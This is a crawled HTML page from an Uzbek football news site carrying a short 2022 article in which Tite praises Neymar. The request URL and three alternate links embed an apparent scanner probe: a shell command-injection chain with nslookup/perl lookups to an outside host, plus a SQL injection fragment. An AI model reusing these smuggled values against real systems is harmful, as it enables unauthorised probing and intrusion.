

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://championat.asia/uz/news/tite-neymar-jamoa-etakchisi-u-boshqalarning-oyinini-ham-kuchaytiradi?utm_medium%5B0%5D=%3B%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%7C%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%26%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%22%29%3BSELECT+CASE+WHEN+2405%3D2405+THEN+1+ELSE+NULL+END--
body_size: 56653
content:
<!DOCTYPE html>
<html lang="uz">
<head>
        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MK95GGN');</script>
    <!-- End Google Tag Manager -->

    <meta charset="UTF-8"/>

    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="CwKRhd8cXeFg4taaAdfI0cgH5rpRHLO1fx5fgLK5h0tbdN_i8nk2llWlmclUhYyihVOL6CZ2no0dczLa4vSxKg==">
    <title>Тите: &quot;Неймар – жамоа етакчиси. У бошқаларнинг ўйинини ҳам кучайтиради&quot; / CHAMPIONAT.asia</title>
    <meta property="og:type" content="article">
<meta property="og:image" content="https://championat.asia/upload/storage/730661_680.jpg">
<meta property="og:url" content="https://championat.asia/uz/news/tite-neymar-jamoa-etakchisi-u-boshqalarning-oyinini-ham-kuchaytiradi">
<meta property="og:title" content="Тите: &quot;Неймар – жамоа етакчиси. У бошқаларнинг ўйинини ҳам кучайтиради&quot;">
<meta property="og:description" content="Бразилия терма жамоаси бош мураббийи Тите жароҳат туфайли икки ўйинни ўтказиб юборган, Жанубий Корея билан баҳсда майдонга тушган Неймар ҳақида гапирди.">
<meta property="og:image:width" content="680">
<meta property="og:image:height" content="453">
<meta name="description" content="Championat.asia – энг сўнгги футбол янгиликлари, видео, фото. Марказий Осиё чемпионатлари - Ўзбекистон, Тожикистон, Қирғизистон, Қозоғистон. Жаҳон, Европа, Осиё чемпионатлари ва бошқа мусобақалар. Ўйинлар тақвими, ўйинлар шарҳи ва мусобақа жадваллари. Ўйинлардан онлайн трансляциялар, миш-мишлар, трансферлар, ўйинлар тақвими, футболчилар ҳақида маълумот, таҳлил, спортчилар интервьюси, статистика.">
<meta property="og:site_name" content="CHAMPIONAT.asia">
<link href="https://plus.google.com/+championatasianews/posts" rel="publisher">
<link href="https://championat.asia/m/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="https://championat.asia/uz/" rel="alternate" hreflang="uz">
<link href="/compiled-assets/all-7ad44aeb8b67be97108a879a0f709e06.css" rel="stylesheet">
<script>
    function GoogleEvent(category, action)
        {
            if( !category || !action )
                return false;

            ga('send', 'event', category, action);
        }
        </script>
    <link rel="icon" href="/favicon.ico">
    <meta name="google-site-verification" content="CLEMWehT3JyDdapRcQqZ3eaPusBJHAYsSVEWp6nKjZE"/>
    <meta name="yandex-verification" content="512c741e6fe08bcd"/>
    <meta name="yandex-verification" content="6955cef23a06f828"/>
    <meta name="propeller" content="6c11e06bcfcb132bb3aece29fc039c8f"/>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://championat.asia/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://championat.asia/news/search?q={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>

    <meta name="keywords"
          content="спорт, sport, uzbekistan, football, chempionat, osiyo, ўзбек, ўзбекистон, футбол, Олимпиада, янгиликлар,узбек, футбол, футбол 2018, офутбол лига, футбол уз, футбол 2019, футбол хабарлари, футбол янгиликлари, футбол узбекистан, осиёчемпионати, уфф, пахтакор, бунёдкор, нефтчи, насаф,агмк,гол, кубок азии по футболу 2019, asiancup 2019, навбахор, андижон, локомотив, чемпион, туры, олий лига, биринчи лига, uffuz,  futboluz, stadionuz, stduz, uff, million 2018, milyon, миллион, championatasia, kunuz, chempionatuz, championatuz, asiauz, wwwasiauz, wwwchampionat, pfl, wwwchempionat, wwwchampionatuz, asia m, wwwuz, m championat, olamsport, ўzbek, Olimpiada, yangiliklar, uzbek, futbol 2018, futbolliga, futboluz, futbol 2019, futbolxabarlari, futbolyangiliklari, futboluzbekistan, osiyochempionati, paxtakor, bunyodkor, neftchi, nasaf, osiekubogi, osiekubogi 2019, navbaxor, andijon, lokomotiv, agmk, chempion, turi, oliyliga, birinchiliga, gollar, gol, турнирная таблица, жадвал,jadval, апл, apl, ла лига, laliga, рпл, матч тв, чемпионат англия, турнирный таблица, чемпион лига, футбол куличка, soccer's, soccer,"/>

            <link rel="alternate" href="https://championat.asia/en/uzb/news/tite-neymar-jamoa-etakchisi-u-boshqalarning-oyinini-ham-kuchaytiradi?utm_medium%5B0%5D=%3B%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%7C%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%26%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%22%29%3BSELECT+CASE+WHEN+2405%3D2405+THEN+1+ELSE+NULL+END--"
              hreflang="en"/>
                <link rel="alternate" href="https://championat.asia/ru/uzb/news/tite-neymar-jamoa-etakchisi-u-boshqalarning-oyinini-ham-kuchaytiradi?utm_medium%5B0%5D=%3B%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%7C%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%26%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%22%29%3BSELECT+CASE+WHEN+2405%3D2405+THEN+1+ELSE+NULL+END--"
              hreflang="ru"/>
                <link rel="alternate" href="https://championat.asia/uz/uzb/news/tite-neymar-jamoa-etakchisi-u-boshqalarning-oyinini-ham-kuchaytiradi?utm_medium%5B0%5D=%3B%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%7C%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%26%28nslookup%2Bhityrjgylxhwr70eec.bxss.me%7C%7Cperl%2B-e%2B%22gethostbyname%28%27hityrjgylxhwr70eec.bxss.me%27%29%22%29%22%29%3BSELECT+CASE+WHEN+2405%3D2405+THEN+1+ELSE+NULL+END--"
              hreflang="uz"/>
        <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "myTarget": "882791"
};
var adUnits = [{
        "code": "adfox_155196213057714940",
        "bids": [
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "409992"
                }
            }
        ]
    },{
        "code": "adfox_155118474088884696",
        "bids": [
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "410011"
                }
            }
        ]
    },{
        "code": "adfox_155066308615569900",
        "bids": [
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "1043060"
                }
            }
        ]
    },{
        "code": "adfox_155118347322736563",
        "bids": [
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "1043058"
                }
            }
        ]
    }];
var userTimeout = 600;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script async src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>



    
    <!-- Yandex.RTB -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="alternative">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MK95GGN"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
    _atrk_opts = {atrk_acct: "K0YYo1IWx8106C", domain: "championat.asia", dynamic: true};
    (function () {
        var as = document.createElement('script');
        as.type = 'text/javascript';
        as.async = true;
        as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(as, s);
    })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=K0YYo1IWx8106C" style="display:none"
               height="1" width="1" alt=""/></noscript>
<!-- End Alexa Certify Javascript -->
<script>
    window.fbAsyncInit = function () {
        FB.init({
            appId: '850067111752390',
            autoLogAppEvents: true,
            xfbml: true,
            version: 'v19.0'
        });
        FB.AppEvents.logPageView();
        FB.AppEvents.logEvent("view-web");
    };
</script>
<script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/uz_UZ/sdk.js"></script>
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1386515404699204');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"
             src="https://www.facebook.com/tr?id=1386515404699204&ev=PageView
&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
    <div class="page ">
        <div class="countrySwitch">
	<div class="inner">
        <ul><li><a href="/uz/language/oz"><span class="language-sprite-uz"></span> O'zbekchada o'qish</a></li></ul>	</div>
</div>    <header>
        <div class="inner">
        <div class="banner-top">
            <!--AdFox START-->
<!--archie-->
<!--Площадка: CA desktop / * / *-->
<!--Тип баннера: Desktop / Шапка, 960х150-->
<!--Расположение: <верх страницы>-->
<div id="adfox_155066308615569900"></div>

<script>
    (function(w, n) {
    w[n] = w[n] || [];
    w[n].push({
        ownerId: 276064,
        containerId: 'adfox_155066308615569900',
        params: {
            pp: 'g',
            ps: 'dbli',
            p2: 'gguo'
        }
    });
})(window, 'adfoxAsyncParams');
</script>        </div>
        <div class="head-blocks">
            <a class="ca-logo" href="/uz" title="Championat.asia">
                <img src="/image/main/ca-logo.png" title="Championat.asia" alt="Championat.asia – футбол оламидаги энг сўнгги ва сара янгиликлар"/>
            </a>

            <form class="search" action="/uz/news/search" method="get">
                <input type="text" name="q" placeholder="Қидирув" value=""/>
                <button type="submit"></button>
            </form>

            <div class="language-switch">
	<div class="language-inner">
		<a href="javascript:;"
		   class="language-current"><span class="language-sprite-uz"></span>			&nbsp;UZ</a>

		<div class="language-dropdown">
			<ul>
				<li class="inactive"><a href="javascript:;"
				                        class="language-close"><span class="language-sprite-uz"></span>						&nbsp;UZ					</a></li>
				<li class="separator">Тилни танланг</li>

                <li><span class="language-sprite-oz"></span>&nbsp;<a href="/uz/language/oz">Ozbek</a></li>			</ul>
		</div>
	</div>
</div>            <a class="login-popup fancybox fancybox.ajax" href="/uz/login">Кириш</a>        </div>
    </div>
</header>
<div class="header-menu-container">
    <div class="header-menu">
        <div class="inner">
            <ul><li><a href="/uz">Янгиликлар</a></li>
<li><a href="/uz/game-center/calendar">Матч-центр (LIVE)</a></li>
<li class="dropdown-types"><a href="javascript:;">Мусобақалар</a></li>
<li><a href="/uz/photos">Галерея</a></li>
<li><a style="color: #ffa423" href="/uz/news/search?q=%D0%8E%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81%D1%82%D0%BE%D0%BD+%D0%9C%D0%A2%D0%96&amp;tags=1">Терма жамоа</a></li></ul>        </div>
    </div>
    <div class="dropdown-types-menu">
        <div class="dropdown-types-inner">
            <ul class="dropdown-types-list"><li><a href="/uz/game-center/country/2426"><span class="flag flag-cs1000001" title="cs1000001"></span> Ўзбекистон</a></li>
<li><a href="/uz/game-center/country/227"><span class="flag flag-ep22" title="ep22"></span> Россия</a></li>
<li><a href="/uz/game-center/country/99474"><span class="flag flag-ep11" title="ep11"></span> Халқаро</a></li></ul><ul class="dropdown-types-list"><li><a href="/uz/game-center/country/462"><span class="flag flag-ep2" title="ep2"></span> Англия</a></li>
<li><a href="/uz/game-center/country/11"><span class="flag flag-ep3" title="ep3"></span> Германия</a></li>
<li><a href="/uz/game-center/country/32"><span class="flag flag-ep8" title="ep8"></span> Испания</a></li></ul><ul class="dropdown-types-list"><li><a href="/uz/game-center/country/251"><span class="flag flag-ep4" title="ep4"></span> Италия</a></li>
<li><a href="/uz/game-center/country/17"><span class="flag flag-ep5" title="ep5"></span> Франция</a></li>
<li><a href="/uz/game-center">Бошқалар &rarr;</a></li></ul>        </div>
    </div>
</div>
<div style="padding-top: 10px; text-align: center">
<div style="max-width: 960px; margin: 0 auto">
<!--AdFox START-->
<!--archie-->
<!--Площадка: CA desktop / * / *-->
<!--Тип баннера: Desktop / Сверху, 960x100-->
<!--Расположение: <верх страницы>-->
<div id="adfox_155118347322736563"></div>

<script>
     (function(w, n) {
    w[n] = w[n] || [];
    w[n].push({
        ownerId: 276064,
        containerId: 'adfox_155118347322736563',
        params: {
            pp: 'g',
            ps: 'dbli',
            p2: 'ggup'
        }
    });
})(window, 'adfoxAsyncParams');
</script>
</div>
</div>    <div class="inner">
        <div itemscope itemtype="http://schema.org/Article" class="content">
	<div class="right-panel">
        <div style="padding-top:10px">

<!--AdFox START-->
<!--archie-->
<!--Площадка: CA desktop / * / *-->
<!--Тип баннера: Desktop / Справа, 240x400-->
<!--Расположение: <середина страницы>-->
<div id="adfox_155196213057714940"></div>
<script>
    (function(w, n) {
    w[n] = w[n] || [];
    w[n].push({
        ownerId: 276064,
        containerId: 'adfox_155196213057714940',
        params: {
            pp: 'h',
            ps: 'dbli',
            p2: 'gguq'
        }
    });
})(window, 'adfoxAsyncParams');
</script>
</div>	        <div style="height: 10px"></div>
                <div class="team-news latest-news">
    <p class="widget-head">Сўнгги янгиликлар</p>
    <div class="widget-list">
        <div class="inside"><a class="news-mini " href="/uz/news/rasman-chelsining-sobiq-yulduzi-viktor-mozes-endi-qozogiston-jamoasida-oynaydi">
    <span class="time">16:34</span>РАСМАН! &quot;Челси&quot;нинг собиқ юлдузи Виктор Мозес энди Қозоғистон жамоасида ўйнайди&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;1</span>
</a><a class="news-mini " href="/uz/news/arsenal-xulian-alvares-boyicha-norasmiy-muzokaralar-otkazdi-uning-tovon-puli-500-million-evro">
    <span class="time">16:06</span>&quot;Арсенал&quot; Хулиан Альварес бўйича норасмий музокаралар ўтказди: Унинг товон пули 500 миллион евро!&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;0</span>
</a><a class="news-mini " href="/uz/news/kayserispor-bashakshehir-ozbek-dueti-asosiy-tarkibda">
    <span class="time">15:41</span>&quot;Кайсериспор&quot; — &quot;Башакшеҳир&quot;. Ўзбек дуэти асосий таркибда!&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;4</span>
</a><a class="news-mini " href="/uz/news/palimpsest">
    <span class="time">15:30</span>Палимпсест&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
</a><a class="news-mini " href="/uz/news/okmk-polsha-grandiga-qarshi-oktamovning-goli-kamlik-qildi">
    <span class="time">15:09</span>ОКМК Польша грандига қарши: Ўктамовнинг голи камлик қилди&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
</a><a class="news-mini " href="/uz/news/bugungi-oyinlar-u-23-osiyo-kubogi-finali-man-siti-oz-maydonida-real-safarda-va-boshqalar">
    <span class="time">14:18</span>Бугунги ўйинлар: U-23 Осиё кубоги финали, “Ман Сити” ўз майдонида, “Реал” сафарда ва бошқалар&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;0</span>
</a><a class="news-mini " href="/uz/news/top-10-2025-yilning-eng-kop-daromad-topgan-futbolchilar-ronaldu-va-messi-hali-ham-etakchi">
    <span class="time">14:00</span>ТОП-10. 2025 йилнинг энг кўп даромад топган футболчилар. Роналду ва Месси ҳали ҳам етакчи&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;3</span>
</a><a class="news-mini " href="/uz/news/kazemiro-mlsga-yol-olmoqda-los-andjeles-braziliyalik-uchun-asosiy-davogar">
    <span class="time">13:45</span>Каземиро МЛСга йўл олмоқда: &quot;Лос-Анджелес&quot; бразилиялик учун асосий даъвогар&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;0</span>
</a><a class="news-mini " href="/uz/news/arbeloa-trentga-ketishni-maslahat-bergani-rostmi">
    <span class="time">13:11</span>Арбелоа Трентга &quot;кетиш&quot;ни маслаҳат бергани ростми?&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;5</span>
</a><a class="news-mini " href="/uz/news/sergey-tokov-xorazm-bosh-murabbiyi">
    <span class="time">12:58</span>Сергей Токов — &quot;Хоразм&quot; бош мураббийи!&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;3</span>
</a><a class="news-mini " href="/uz/news/fotogalereya-metallurgning-qayta-tiklanganiga-bagishlangan-tadbir">
    <span class="time">12:39</span>ФОТОГАЛЕРЕЯ. &quot;Металлург&quot;нинг қайта тикланганига бағишланган тадбир&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;0</span>
</a><a class="news-mini " href="/uz/news/alvaro-arbeloa-tanqidlar-meni-tashvishga-solmaydi-bor-etiborim-ertangi-oyinda">
    <span class="time">12:10</span>Альваро Арбелоа: &quot;Танқидлар мени ташвишга солмайди, бор эътиборим эртанги ўйинда&quot;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
</a><a class="news-mini " href="/uz/news/galatasaroy-va-atletiko-barselona-futbolchisiga-xaridor-biroq">
    <span class="time">11:44</span>&quot;Галатасарой&quot; ва &quot;Атлетико&quot; &quot;Барселона&quot; футболчисига харидор, бироқ...&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;1</span>
</a><a class="news-mini " href="/uz/news/chelsi-150-ming-funt-jarimaga-tortildi">
    <span class="time">11:25</span>&quot;Челси&quot; 150 минг фунт жаримага тортилди&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;0</span>
</a><a class="news-mini " href="/uz/news/qoqon-1912-turkiyaga-yol-oldi-tarkibda-kimlar-bor">
    <span class="time">10:54</span>&quot;Қўқон-1912&quot; Туркияга йўл олди. Таркибда кимлар бор?&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;4</span>
</a></div>
        <div class="change-team">
            <a href="/uz">яна янгиликлар</a>
        </div>
    </div>
</div>	</div>
	<h2 class="page-title">
		<span class="hide" itemprop="headline">Тите: "Неймар – жамоа етакчиси. У бошқаларнинг ўйинини ҳам кучайтиради"</span>
		<span class="hide" itemprop="dateModified" content="2022-12-06T14:44:01+05:00"></span>
		<div itemprop="datePublished" content="2022-12-06T14:43:00+05:00"
				class="date-added">06 дек 2022 14:43</div>
        Янгиликлар	</h2>
	<div class="news-list">

		<div class="news-list-item news-view">
			<div class="news-summary-block">
				<a class="hide" itemprop="mainEntityOfPage" href="https://championat.asia/"></a>
				<img src="https://championat.asia/upload/storage/730661_original.jpg" itemprop="image" class="hide" />
				<img src="/upload/storage/730661_220.jpg"/>
				<h1 itemprop="name" class="main-link">Тите: "Неймар – жамоа етакчиси. У бошқаларнинг ўйинини ҳам кучайтиради"</h1>

                <div class="tags">
    Теглар&nbsp;:&nbsp;
    <a href="/uz/news/search?q=++%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80&amp;tags=1">  Неймар</a><a href="/uz/news/search?q=+%D0%91%D1%80%D0%B0%D0%B7%D0%B8%D0%BB%D0%B8%D1%8F&amp;tags=1"> Бразилия</a><a href="/uz/news/search?q=+%D0%96%D0%A7-2022&amp;tags=1"> ЖЧ-2022</a><a href="/uz/news/search?q=%D0%A2%D0%B8%D1%82%D0%B5&amp;tags=1">Тите</a><a href="/uz/news/search?q=%D0%96%D0%B0%D0%BD%D1%83%D0%B1%D0%B8%D0%B9+%D0%9A%D0%BE%D1%80%D0%B5%D1%8F&amp;tags=1">Жанубий Корея</a></div>
				<div class="summary" itemprop="articleBody">Бразилия терма жамоаси бош мураббийи Тите жароҳат туфайли икки ўйинни ўтказиб юборган, Жанубий Корея билан баҳсда майдонга тушган Неймар ҳақида гапирди.</div>
			</div>
			<div
					class="news-description-block"><div class="news-description">
        <div class="details" itemprop="articleBody">
        <p><br></p><p><span style="font-size: 14px;"><img src="https://championat.asia/upload/storage/730660_original.jpg" class="fr-fil fr-dib"></span></p><p><br></p><p><span style="font-size: 14px;">&quot;У жамоанинг етакчиси. Уни доимо майдондан излашади. Ҳар бир ўйинчимизнинг ўзига хос маҳорати бор, Неймар эса &ndash; бошқаларнинг ўйинини кучайтирадиган марказ.&nbsp;</span></p><p><span style="font-size: 14px;">Агар мувозанат бир лаҳзага бузилса, мағлубият эҳтимоли ортади.</span></p><p><span style="font-size: 14px;">Таркибингизда шундай футболчилар бўлса, уларни майдонда тўғри жойлаштиришингиз, тўпсиз ўйнашни уқтиришингиз, орқа чизиқни қўллаб-қувватлашни айтишинигиз муҳим. Масалан, Дейлик, икки қанот ҳимоячимизнинг ўрни муҳимроқ. Бу биз мувозанатни сақлашга ҳаракат қилаётган тирик механизм&quot;, &ndash; деди Тите.</span></p>    </div>
        <div class="source-link">
        <div class="link">
            Ҳавола            : <input type="text" name="x-link" value="https://championat.asia/uz/news/336149" readonly="">        </div>
                    <div class="source">Манба                : <a href="http://Marca" rel="nofollow" target="_blank">Marca</a></div>
                <div class="telegram-link">Янгиликларни <a href="https://telegram.me/championatasia" target="_blank" onclick="GoogleEvent(&#039;Social&#039;, &#039;Telegram&#039;);">Телеграмда</a> ўқинг!</div>    </div>
    <div class="rating">
    Рейтинг: <span class="error-message hide"></span>
    <span class="count positive">+2</span>&nbsp;
    <a class="fancybox fancybox.ajax plus" href="/uz/login" title="Рейтинг +"></a>&nbsp;
    <a class="fancybox fancybox.ajax minus" href="/uz/login" title="Рейтинг -"></a></div>    <div class="share-box" id="shareBoxWidget0" data-url="https%3A%2F%2Fchampionat.asia%2Fuz%2Fnews%2F336149">
    <div class="buttons">
                        <span class="facebook">
                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchampionat.asia%2Fuz%2Fnews%2F336149&amp;t=%D0%A2%D0%B8%D1%82%D0%B5%3A+%22%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80+%E2%80%93+%D0%B6%D0%B0%D0%BC%D0%BE%D0%B0+%D0%B5%D1%82%D0%B0%D0%BA%D1%87%D0%B8%D1%81%D0%B8.+%D0%A3+%D0%B1%D0%BE%D1%88%D2%9B%D0%B0%D0%BB%D0%B0%D1%80%D0%BD%D0%B8%D0%BD%D0%B3+%D1%9E%D0%B9%D0%B8%D0%BD%D0%B8%D0%BD%D0%B8+%D2%B3%D0%B0%D0%BC+%D0%BA%D1%83%D1%87%D0%B0%D0%B9%D1%82%D0%B8%D1%80%D0%B0%D0%B4%D0%B8%22" title="Facebook бўлишиш" target="_blank"></a>&nbsp;&nbsp;&nbsp;
                </span>
                            <span class="twitter">
                    <a class="twitter" href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fchampionat.asia%2Fuz%2Fnews%2F336149&amp;text=%D0%A2%D0%B8%D1%82%D0%B5%3A+%22%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80+%E2%80%93+%D0%B6%D0%B0%D0%BC%D0%BE%D0%B0+%D0%B5%D1%82%D0%B0%D0%BA%D1%87%D0%B8%D1%81%D0%B8.+%D0%A3+%D0%B1%D0%BE%D1%88%D2%9B%D0%B0%D0%BB%D0%B0%D1%80%D0%BD%D0%B8%D0%BD%D0%B3+%D1%9E%D0%B9%D0%B8%D0%BD%D0%B8%D0%BD%D0%B8+%D2%B3%D0%B0%D0%BC+%D0%BA%D1%83%D1%87%D0%B0%D0%B9%D1%82%D0%B8%D1%80%D0%B0%D0%B4%D0%B8%22" title="Twitter да чоп этиш" target="_blank"></a>&nbsp;&nbsp;&nbsp;
                </span>
                            <span class="vkontakte">
                    <a class="vkontakte" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fchampionat.asia%2Fuz%2Fnews%2F336149" title="Вконтакте да бўлишиш" target="_blank"></a>&nbsp;&nbsp;&nbsp;
                </span>
                            <span class="odnoklassniki">
                    <a class="odnoklassniki" href="http://odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https%3A%2F%2Fchampionat.asia%2Fuz%2Fnews%2F336149&amp;title=%D0%A2%D0%B8%D1%82%D0%B5%3A+%22%D0%9D%D0%B5%D0%B9%D0%BC%D0%B0%D1%80+%E2%80%93+%D0%B6%D0%B0%D0%BC%D0%BE%D0%B0+%D0%B5%D1%82%D0%B0%D0%BA%D1%87%D0%B8%D1%81%D0%B8.+%D0%A3+%D0%B1%D0%BE%D1%88%D2%9B%D0%B0%D0%BB%D0%B0%D1%80%D0%BD%D0%B8%D0%BD%D0%B3+%D1%9E%D0%B9%D0%B8%D0%BD%D0%B8%D0%BD%D0%B8+%D2%B3%D0%B0%D0%BC+%D0%BA%D1%83%D1%87%D0%B0%D0%B9%D1%82%D0%B8%D1%80%D0%B0%D0%B4%D0%B8%22" title="Одноклассники да бўлишиш" target="_blank"></a>&nbsp;&nbsp;&nbsp;
                </span>
                </div>
    <div class="notice">
        Бу хабар билан бўлишинг:    </div>
</div>    <div class="similar-news">
    <h3 class="header">Ўхшаш янгиликлар</h3>
                <div class="similar-news-item">
                <div class="item-date">03:00</div>
